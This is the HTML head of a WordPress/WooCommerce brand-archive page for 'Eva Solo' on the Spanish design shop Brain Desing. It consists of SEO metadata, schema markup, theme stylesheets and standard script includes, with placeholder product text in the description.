

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://braindesing.com/brand/eva-solo/
body_size: 25901
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://braindesing.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://braindesing.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eva Solo archivos - Brain Desing</title>
	<link rel="canonical" href="https://braindesing.com/brand/eva-solo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eva Solo archivos - Brain Desing" />
	<meta property="og:description" content="Parturient ut id tellus vulputatre ac ultrlices a part ouriesnt sapien dignissim partu rient a a inter drum vehicula. Ornare metus laoreet tincidunt eros rolem tristique pretium malada.      Cras rhoncus vivamus luctus platea arcu laoreet selm. Curae est condenectus sed hac a parturient vestibulum.   MORE PRODUCTS                         Augue adipiscing euismod    Furniture        &#036;199.00    Add to cart              Compare           Quick view         Add to wishlist         Close                                 Eames lounge chair    Furniture        &#036;399.00    Add to cart              Compare           Quick view         Add to wishlist         Close               New                  Eames plastic side chair    Furniture        &#036;99.00    Select options              Compare           Quick view         Add to wishlist         Close" />
	<meta property="og:url" content="https://braindesing.com/brand/eva-solo/" />
	<meta property="og:site_name" content="Brain Desing" />
	<meta property="og:image" content="https://braindesing.com/wp-content/uploads/2021/07/brand-klober-170x50.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://braindesing.com/brand/eva-solo/","url":"https://braindesing.com/brand/eva-solo/","name":"Eva Solo archivos - Brain Desing","isPartOf":{"@id":"https://braindesing.com/#website"},"primaryImageOfPage":{"@id":"https://braindesing.com/brand/eva-solo/#primaryimage"},"image":{"@id":"https://braindesing.com/brand/eva-solo/#primaryimage"},"thumbnailUrl":"https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-1-1.jpg","breadcrumb":{"@id":"https://braindesing.com/brand/eva-solo/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://braindesing.com/brand/eva-solo/#primaryimage","url":"https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-1-1.jpg","contentUrl":"https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-1-1.jpg","width":700,"height":800},{"@type":"BreadcrumbList","@id":"https://braindesing.com/brand/eva-solo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://braindesing.com/"},{"@type":"ListItem","position":2,"name":"Eva Solo"}]},{"@type":"WebSite","@id":"https://braindesing.com/#website","url":"https://braindesing.com/","name":"Brain Desing","description":"Descubre la magia del Diseño","publisher":{"@id":"https://braindesing.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://braindesing.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://braindesing.com/#organization","name":"Brain Desing","url":"https://braindesing.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://braindesing.com/#/schema/logo/image/","url":"https://braindesing.com/wp-content/uploads/2022/06/logodarck.png","contentUrl":"https://braindesing.com/wp-content/uploads/2022/06/logodarck.png","width":175,"height":63,"caption":"Brain Desing"},"image":{"@id":"https://braindesing.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brain Desing &raquo; Feed" href="https://braindesing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brain Desing &raquo; Feed de los comentarios" href="https://braindesing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brain Desing &raquo; Eva Solo Brand Feed" href="https://braindesing.com/brand/eva-solo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://braindesing.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.2.32' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://braindesing.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.1' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:0;--green:42;--blue:79;--bw:100}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://braindesing.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://braindesing.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://braindesing.com/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://braindesing.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_201570-css' href='https://braindesing.com/wp-content/uploads/2023/09/xts-header_201570-1694085031.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://braindesing.com/wp-content/uploads/2023/12/xts-theme_settings_default-1703707253.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CQuicksand%3A400%2C600%2C500%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://braindesing.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://braindesing.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://braindesing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
